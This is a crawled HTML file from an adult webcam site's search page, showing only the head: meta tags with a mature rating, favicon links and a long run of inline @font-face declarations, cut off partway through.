

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/search
body_size: 9077
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="Wg4jbQFDIGV8RDxBfQocBxoeVRdnJhkjohFTGqi490_r-MyFYD2aPjvp">
	<title data-suffix="">
SoCams gives you the chance to search for happiness!
	</title>

	<meta name="description" content="Do you look for Live webcams once in a while, with the intent of having some sexy time? Then you might want to join SoCams and have some fun!">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 